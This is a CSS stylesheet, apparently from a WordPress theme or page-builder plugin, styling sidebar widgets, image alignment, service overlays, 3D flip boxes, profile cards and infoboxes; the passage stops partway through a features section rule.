    font-size: 19px;
    padding-bottom: 15px;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget {
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a img {
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div {
    float: left;
    height: auto;
    margin: 0;
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div a img {
    height: auto;
    width: 100%;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget {
    display: table;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li {
    float: left;
    padding: 0;
    width: 33.3% !important;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li a img {
    width: 100%;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a:hover, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper a:hover, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a:hover {
    opacity: 1 !important;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget:hover a, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper:hover a, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget:hover a {
    opacity: 0.35;
}
.widget_ishyoboy-twitter-widget .tweet {
    padding: 0 0 15px;
}
.widget_ishyoboy-twitter-widget .tweet:last-child {
    padding: 0;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details {
    margin-top: -5px;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details a {
    font-size: 12px;
}
.widget_calendar #wp-calendar {
    width: 100%;
}
.widget_calendar #wp-calendar caption {
    display: table-caption;
    font-weight: 700;
    margin-top: 0;
    padding-bottom: 5px;
}
.widget_calendar #wp-calendar thead th {
    text-align: left;
}
.widget_calendar #wp-calendar #today {
    font-weight: 700;
}
.widget_tag_cloud a {
    margin-bottom: 7px !important;
}
.widget_rss .widget-title a img {
    display: none;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
}
.widget_rss cite {
    display: inline-block;
    padding-bottom: 10px;
}
.widget_rss ul li:last-child cite {
    padding: 0;
}
.widget_search form div {
    position: relative;
    width: 100%;
}
.widget_search form div input[type="text"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 16px;
    padding-right: 50px;
    width: 100%;
}
.widget_search form div input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "ish-fontello" !important;
    font-size: 18px;
    height: 100%;
    padding: 9px 12px 8px 13px;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-grid12.widget .textwidget > .ish-sc-element:last-child {
    margin-bottom: 0 !important;
}
img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
a img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
div.alignright {
    float: right;
    margin: 0 0 1em 1em !important;
}
div.alignleft {
    float: left;
    margin: 0 1em 1em 0 !important;
}
div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto !important;
}
.wp-caption {
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.wp-caption.aligncenter {
    margin: 5px auto 20px;
}
.wp-caption img {
    border: 0 none;
    margin: 0;
    max-width: 100%;
    padding: 0;
}
.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 5px 4px 0;
}
.sticky {
    text-indent: 0;
}
.gallery-caption {
    text-indent: 0;
}
.bypostauthor {
    text-indent: 0;
}
.isotope {
    overflow: auto !important;
}
.wpb_row {
    margin-bottom: 0 !important;
}

[class^="wpb_column"], [class*=" wpb_column"] {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.wpb_text_column.ish-left {
    text-align: left;
}
.wpb_text_column.ish-center {
    text-align: center;
}


/*--------------------
Style 6
----------------------*/
.advc_serv_v1.service-overlay {
    position: relative;
    padding-top: 40px;
}

.advc_serv_v1.service-overlay img{
    width: 100%;
    border-radius: 10px;
}

.advc_serv_v1 .service-overlay-box{
    position: relative;
    text-align: center;
    background: #fff;
    border-radius: 10px;
    transform: translateY(-45px);
    padding: 20px;
    margin-left: 20px;
    margin-right: 20px;
    -webkit-box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.advc_serv_v1 .service-overlay-box h4{
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.advc_serv_v1 .service-overlay-box p{
    color: #999;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.8;
    margin-top: 10px;
}

.advc_serv_v1 .service-overlay-box a{
    display: inline-block;
    color: #2387ea;
    font-size: 11px;
    font-weight: 700;
    margin-top: 0;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    transform: translateY(-70px);
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    background: #2387ea;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box h4{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box p{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box a{
    color: #fff;
}




.asvc-flip-box .flip-content {
    color: #fff;
    padding: 10px 20px;
}

.full-size, .asvc-flip-box .object, .asvc-flip-box .front, .asvc-flip-box .back {
    width: 100%;
    height: 100%;
}

.slice, .asvc-flip-box .front, .asvc-flip-box .back, .asvc-flip-box .flank {
    display: block;
    overflow: hidden;
    position: absolute;
}

.asvc-flip-box {
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    width: 300px;
    height: 200px;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}
.asvc-flip-box .object {
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-75px);
    -moz-transform: translateZ(-75px);
    -ms-transform: translateZ(-75px);
    -o-transform: translateZ(-75px);
    transform: translateZ(-75px);
}
.asvc-flip-box .object:hover, .asvc-flip-box .object:focus {
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform: translateZ(-75px) rotateY(180deg);
    -moz-transform: translateZ(-75px) rotateY(180deg);
    -ms-transform: translateZ(-75px) rotateY(180deg);
    -o-transform: translateZ(-75px) rotateY(180deg);
    transform: translateZ(-75px) rotateY(180deg);
}
.asvc-flip-box .front {
    z-index: 1;
    background-color: #789e13;
    -webkit-transform: rotateY(0deg) translateZ(75px);
    -moz-transform: rotateY(0deg) translateZ(75px);
    -ms-transform: rotateY(0deg) translateZ(75px);
    -o-transform: rotateY(0deg) translateZ(75px);
    transform: rotateY(0deg) translateZ(75px);
}
.asvc-flip-box .back {
    z-index: 0;
    background-color: #9bcc18;
    -webkit-transform: rotateY(180deg) translateZ(75px);
    -moz-transform: rotateY(180deg) translateZ(75px);
    -ms-transform: rotateY(180deg) translateZ(75px);
    -o-transform: rotateY(180deg) translateZ(75px);
    transform: rotateY(180deg) translateZ(75px);
}
.asvc-flip-box .flank {
    width: 150px;
    height: 200px;
    left: 75px;
    background-color: #55700e;
    -webkit-transform: rotateY(-90deg) translateZ(150px);
    -moz-transform: rotateY(-90deg) translateZ(150px);
    -ms-transform: rotateY(-90deg) translateZ(150px);
    -o-transform: rotateY(-90deg) translateZ(150px);
    transform: rotateY(-90deg) translateZ(150px);
}
.asvc-flip-box.flip-up .object:hover, .asvc-flip-box.flip-up .object:focus {
    -webkit-transform: translateZ(-75px) rotateX(180deg);
    -moz-transform: translateZ(-75px) rotateX(180deg);
    -ms-transform: translateZ(-75px) rotateX(180deg);
    -o-transform: translateZ(-75px) rotateX(180deg);
    transform: translateZ(-75px) rotateX(180deg);
}
.asvc-flip-box.flip-up .back {
    -webkit-transform: rotateX(180deg) translateZ(75px);
    -moz-transform: rotateX(180deg) translateZ(75px);
    -ms-transform: rotateX(180deg) translateZ(75px);
    -o-transform: rotateX(180deg) translateZ(75px);
    transform: rotateX(180deg) translateZ(75px);
}
.asvc-flip-box.flip-up .flank {
    width: 300px;
    height: 150px;
    left: 0;
    top: 25px;
    -webkit-transform: rotateX(-90deg) translateZ(100px);
    -moz-transform: rotateX(-90deg) translateZ(100px);
    -ms-transform: rotateX(-90deg) translateZ(100px);
    -o-transform: rotateX(-90deg) translateZ(100px);
    transform: rotateX(-90deg) translateZ(100px);
}
.asvc-flip-box.alternative .front {
    background-color: #931e83;
}
.asvc-flip-box.alternative .back {
    background-color: #bd27a9;
}
.asvc-flip-box.alternative .flank {
    background-color: #69155d;
}

.no-csstransforms3d .asvc-flip-box .object {
    position: relative;
    overflow: hidden;
    -webkit-transform-style: none;
    -moz-transform-style: none;
    -ms-transform-style: none;
    -o-transform-style: none;
    transform-style: none;
}
.no-csstransforms3d .asvc-flip-box .object .back {
    top: 300px;
    z-index: 0;
    -webkit-transition-property: top;
    -moz-transition-property: top;
    -o-transition-property: top;
    transition-property: top;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}
.no-csstransforms3d .asvc-flip-box .object:hover .back {
    top: 0;
    z-index: 1;
}
.no-csstransforms3d .asvc-flip-box .flank {
    display: none;
}

/* Internet Explorer 10 only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .object {
        position: relative;
        overflow: hidden;
        transform: none !important;
    }
    .object .back {
        top: 300px;
        z-index: 0;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
    }
    .object:hover .back {
        top: 0;
        z-index: 1;
        transform: rotateY(0deg) translateZ(0);
    }
}
.asvc-flip-box .flip-content h3 {
    line-height: 20px;
    margin: 0;
}

/*//second flip */
.mgt-flipbox {
    margin: 0 auto;
    position: relative;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    height: 200px;
    position: relative;
    z-index: 10;
}
.mgt-flipbox .mgt-flipbox-front,
.mgt-flipbox .mgt-flipbox-back {
    text-align: center;
    width: 100%;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
}
.mgt-flipbox .mgt-flipbox-front {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 900;
    text-align: center;

    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox .mgt-flipbox-back {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 1000;

    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
       -moz-transform: rotateY(-180deg);
       transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
       backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox:hover .mgt-flipbox-front {
    z-index: 900;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
}
.mgt-flipbox:hover .mgt-flipbox-back {
    z-index: 1000;
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox .mgt-flipbox-front-inner {
    background-color: #F4F4F4;
}
.mgt-flipbox .mgt-flipbox-back-inner {
    background-color: #F9F9F9;
}
.mgt-flipbox .mgt-flipbox-front-inner,
.mgt-flipbox .mgt-flipbox-back-inner {
    height: 100%;
    margin: 0 auto;
    padding: 40px;
}
.mgt-flipbox .mgt-flipbox-content-wrapper {
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
}
.mgt-flipbox h4.mgt-flipbox-header {
    font-size: 24px;
    margin-top: 0;
}
.mgt-flipbox .mgt-flipbox-description {
    font-size: 14px;
    color: #68686D;
}
.mgt-flipbox .mgt-flipbox-front .mgt-flipbox-icon i {
    font-size: 45px;
    color: #2A2F35;
    margin-bottom: 35px;
}
.mgt-flipbox .mgt-flipbox-back .mgt-button-wrapper {
    margin-top: 35px;
}
.mgt-flipbox.mgt-flipbox-round-edges-small > div {
    border-radius: 5px;
}
.mgt-flipbox.mgt-flipbox-round-edges-medium > div {
    border-radius: 10px;
}
.mgt-flipbox.mgt-flipbox-round-edges-large > div {
    border-radius: 15px;
}
.mgt-flipbox.mgt-flipbox-round-edges-full > div {
    border-radius: 50px;
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-front {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
       -moz-transform: rotateX(-180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-back {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox-front-inner {
    background-color: rgba(0,0,0,0.50);
}
/* flip 3
 */
 .asvc-flip-container:hover .flipper, .asvc-flip-container.hover .flipper, .asvc-flip-container.flip .flipper {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical:hover .flipper, .asvc-flip-container.flip-vertical.hover .flipper, .asvc-flip-container.flip-vertical.flip .flipper {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container {
    float: left;
    min-height: 50px;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    height: 100%;
    width: 100%;
}
.asvc-flip-container .wrap-icon {
    float: left;
    width: 100%;
}
.asvc-flip-container .front {
    background: #f7f7f7 none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .front .front-content {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .front .front-content i {
    color: #42bce2;
    font-size: 40px;
}
.asvc-flip-container .front .front-content h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content .button {
    background: #42bce2 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 10px 16px;
    text-transform: uppercase;
}
.asvc-flip-container .back {
    background: #fff none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .back .des {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .back .des i {
    color: #c13740;
    font-size: 40px;
}
.asvc-flip-container .back .des h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .back .des p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .back .des .button {
    background: #c13740 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 5px 13px;
    text-transform: uppercase;
}
.asvc-flip-container .flipper {
    float: left;
    height: 100%;
    position: relative;
    transform-style: preserve-3d;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.asvc-flip-container .front {
    float: left;
    position: relative;
    transform: rotateY(0deg);
    width: 100%;
    z-index: 2;
}
.asvc-flip-container .front img {
    float: left;
    max-width: 100%;
    width: 100%;
}
.asvc-flip-container .back {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical .back {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container .back .des {
    overflow-y: auto;
}
.asvc-flip-container .front, .back {
    padding: 10px;
}
/* Profile Card */
/* Profile Card */
/* Profile Card */
.advc_profile-card-1{background-color:#FFF;border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-image:url(../img/profile-bg-1.jpg);background-position:center;padding-top:100px;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;max-width:300px;}.advc_profile-card-1 .profile-content{position:relative;background-color:#FFF;padding:70px 20px 20px 20px;text-align:center;}.advc_profile-card-1 .profile-img{position:absolute;height:100px;left:0px;right:0px;z-index:10;top:-50px;transition:all 0.25s linear;transform-style: preserve-3d;}.advc_profile-card-1 .profile-img img{height:100px;margin:auto;border-radius:50%;border:5px solid #FFF;box-shadow:0px 0px 10px rgba(0,0,0,0.2);}.advc_profile-card-1 .profile-name{font-size:18px;font-weight:bold;color:#021830;}.advc_profile-card-1 .profile-address{color:#777;font-size:12px;margin:0px 0px 15px 0px;}.advc_profile-card-1 .profile-description{font-size:13px;padding:5px 10px;color:#777;}.advc_profile-card-1 .profile-icons .fa{margin:5px;color:#777;}.advc_profile-card-1:hover{box-shadow:0px 0px 50px rgba(0,0,0,0.1);}.advc_profile-card-1:hover .profile-img{transform:rotateY(180deg);}.advc_profile-card-2{max-width:300px;background-color:#FFF;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-position:center;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;border-radius:10px;}.advc_profile-card-2 img{transition:all linear 0.25s;}.advc_profile-card-2 .profile-name{position:absolute;left:30px;bottom:100px;font-size:30px;color:#FFF;text-shadow:0px 0px 20px rgba(0,0,0,0.5);font-weight:bold;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons{position:absolute;bottom:30px;right:30px;color:#FFF;transition:all linear 0.25s;}.advc_profile-card-2 .div{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;width:100%}.advc_profile-card-2 .profile-username{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons .fa{margin:5px;}.advc_profile-card-2:hover img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}.advc_profile-card-2:hover .profile-name{bottom:80px;}.advc_profile-card-2:hover .profile-username{bottom:60px;}.advc_profile-card-2:hover .profile-icons{right:40px;}.advc_profile-card-3{background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:25px 15px;}.advc_profile-card-3 .profile-name{font-weight:bold;color:#21304e;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-3 img{height:110px;width:110px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;}.advc_profile-card-3 .profile-description{font-size:13px;color:#777;padding:10px; font-weight: 400;}.advc_profile-card-3 .profile-icons{margin:15px 0px;}.advc_profile-card-3 .profile-icons .fa{color:#fe455a;margin:0px 5px;}.advc_profile-card-3:hover img{height:125px;width:125px;margin:5px auto;}.advc_profile-card-4{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-4 img{transition:all 0.25s linear; }.advc_profile-card-4 .profile-content{position:relative;padding:15px;background-color:#FFF;}.advc_profile-card-4 .profile-name{font-weight:bold;position:;left:0px;right:0px;top:-55px;color:#617697;font-size:17px;}.advc_profile-card-4 .profile-name p{font-weight:600;font-size:13px;letter-spacing:1.5px;color:#617697;}.advc_profile-card-4 .profile-description{color:#777;font-size:12px;padding:px;}.advc_profile-card-4 .profile-overview{padding:15px 0px;}.advc_profile-card-4 .profile-overview p{font-size:10px;font-weight:600;color:#777;}.advc_profile-card-4 .profile-overview h4{color:#273751;font-weight:bold;}.advc_profile-card-4 .profile-content::before{content:"";position:absolute;height:20px;top:-10px;left:0px;right:0px;background-color:#FFF;z-index:0;transform:skewY(3deg);}.advc_profile-card-4:hover img{transform:rotate(5deg) scale(1.1,1.1);filter:brightness(110%);}.advc_profile-card-5{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:50px 15px 25px 15px;}.advc_profile-card-5 img{height:100px;width:100px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;position:relative;}.advc_profile-card-5::before{content:"";position:absolute;top:-60px;right:0px;left:0px;height:170px;background-color:#4fb96e;transform:skewY(-20deg);}.advc_profile-card-5 .profile-name{padding-top:15px;font-weight:bold;color:#333;}.advc_profile-card-5 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-5 .profile-description{font-size:13px;color:#777;padding:10px;}.advc_profile-card-5 .profile-overview{padding:15px 0px;}.advc_profile-card-5 .profile-overview  p{color:#777;font-size:13px;}.advc_profile-card-5 .profile-overview  h2{font-weight:bold;color:#1e2832;}.advc_profile-card-5 .profile-icons .fa{margin:7px;color:#4fb96e;}.advc_profile-card-5:hover img{transform:rotate(-5deg);}.advc_profile-card-6{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-6 img{transition:all 0.15s linear;}.advc_profile-card-6 .profile-name{line-height:1.6!important;position:absolute;top:10px;left:10px;font-size:25px;font-weight:bold;color:#435774;padding:15px 20px;background: linear-gradient(140deg, rgba(0,0,0,0.4) 50%, rgba(255,255,0,0) 50%);transition:all 0.15s linear;}.advc_profile-card-6 .profile-position{position:absolute;color:rgba(255,255,255,0.4);left:30px;top:5%;transition:all 0.15s linear;padding:5px;}.advc_profile-card-6 .profile-overview{position:absolute;bottom:0px;left:3px;right:0px;background: linear-gradient(0deg, rgba(0,0,0,0.4) 50% , rgba(255,255,0,0) );color:#FFF;padding:50px 0px 20px 0px;transition:all 0.15s linear;}.advc_profile-card-6 .profile-overview h3{font-weight:bold;}.advc_profile-card-6 .profile-overview p{color:rgba(255,255,255,0.7);}.advc_profile-card-6:hover img{filter:brightness(80%);}.advc_profile-card-6:hover .profile-name{padding-left:25px;padding-top:20px;}.advc_profile-card-6:hover .profile-position{left:40px;}.advc_profile-card-6:hover .profile-overview{padding-bottom:25px;}.advc_profile-card-7{background-color:#435774;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-7 .profile-content{padding:60px 30px 30px 30px;background-color:#FFF;position:relative;}.advc_profile-card-7 .profile-content img{position:;height:80px;width:80px;border-radius:50%;top:-40px;border:5px solid #FFF;}.advc_profile-card-7 .profile-content .profile-name{position:;font-size:17px;font-weight:bold;top:-35px;left:125px;color:#435774;margin-top:20px}.advc_profile-card-7 .profile-overview {padding:5px 0px;}.advc_profile-card-7 .profile-overview p{color:#777;font-size:11px;font-weight:600;}.advc_profile-card-7 .profile-overview h5{color:#142437;font-weight:bold;}.advc_profile-card-8{background: linear-gradient(#09121c ,#36445a) ;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;transition:all 0.25s linear;}.advc_profile-card-8 .profile-name{position:absolute;left:5px;right:0px;top:20px;color:#09121c;font-size:17px;font-weight:bold;}.advc_profile-card-8 .profile-designation{position:absolute;left:15px;right:0px;top:100px;color:#FFF;font-size:13px;font-weight:600;letter-spacing:1px;}.advc_profile-card-8 .profile-icons{position:absolute;left:0px;right:0px;top:130px;color:rgba(255,255,255,0.7);}.advc_profile-card-8 .profile-icons .fa{margin:5px;}.advc_profile-card-8:hover{transform:scale(1.05,1.05);}.advc_profile-card-9{border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#FFF;transition: all 0.25s linear;}.advc_profile-card-9 img{height:120px;width:120px;border-radius:50%;margin:10px auto;}.advc_profile-card-9 .profile-name{font-size:15px;color:#3249b9;font-weight:600;}.advc_profile-card-9 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-9 .profile-description{padding:10px;font-size:13px;color:#777;margin:15px 0px;background-color:#F1F2F3;border-radius:5px;}.advc_profile-card-9 .adpc9_btn{padding:10px 15px;background-color:#3249b9;color:#FFF;font-size:11px;border-radius:25px;}.advc_profile-card-9:hover{transform:scale(1.05,1.05);}.advc_profile-card-10{border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#1f2124;color:#EEE;}.advc_profile-card-10 img{margin:10px auto;width:100px;height:100px;border-radius:50%;border:10px solid transparent;box-shadow:0px 0px 0px 2px #64c17b;transition: all 0.25s linear;}.advc_profile-card-10 .profile-name{color:#435774;font-weight:bold;font-size:17px;}.advc_profile-card-10 .profile-location{font-size:13px;opacity:0.7;}.advc_profile-card-10 .profile-description{padding:10px;font-size:13px;}.advc_profile-card-10 .profile-icons .fa{color:#435774;margin:10px;}.advc_profile-card-10:hover img{transform:scale(1.1);}
.advc_profile-card-2 .profile-description{
    color:#fff; font-size:12px;
}


.advc-4-infobox-center {
    text-align: center;
}
.infobox-icon-above-title .advc-4-infobox-left-right-wrap, .infobox-icon-below-title .advc-4-infobox-left-right-wrap, .infobox-photo-above-title .advc-4-infobox-left-right-wrap, .infobox-photo-below-title .advc-4-infobox-left-right-wrap {
    display: block;
    min-width: 100%;
    width: 100%;
}
.advc-4-icon-wrap {
    display: inline-block;
}
.advc-4-imgicon-wrap .advc-4-icon {
    display: block;
}
.advc-4-icon i::before {
    border: none !important;
    background: none !important;
}
.advc-4-icon-wrap .advc-4-icon i, .advc-4-icon-wrap .advc-4-icon i::before {
    color: #48cfae;
    font-size: 40px;
    height: auto;
    width: auto;
    background: #ffffff;
    border-radius: 60px;
    -moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    line-height: 100px;
    height: 100px;
    width: 100px;
    text-align: center;
    border-style: solid;
    box-sizing: border-box;
    border-color: #48cfae;
    border-width: 1px;
}
.advc-4-icon-wrap .advc-4-icon i:hover,.advc-4-icon-wrap .advc-4-icon i:hover::before {
    background: #48cfae;
    color: #ffffff;
    border-color: #48cfae;
}
.advc-4-infobox-title {
    margin-top: 16px;
    margin-bottom: 16px;
}
h4.advc-4-infobox-title, h4.advc-4-infobox-title span a,h4.advc-4-infobox-title * {
    color: red;
}
.advc-4-infobox-text {
    margin-top: 0px;
    margin-bottom: 0px;
}
.advc-4-infobox-text {
    text-transform: none;
}
.advc-4-infobox-text {
    color: #3d424d;
}


/* Features */

	#featureses{
		position: relative;
	}



	body.parallax #featureses .features-background{
		background-attachment: fixed;
	}

/* Features Boxes */

	#featureses ul.features-mobile{
		width:100%;
		height: auto;
		min-height: 580px;
		margin:60px auto 0;
		background-image:url(http://localhost/img/features-iphone.png);
		background-position: center top;
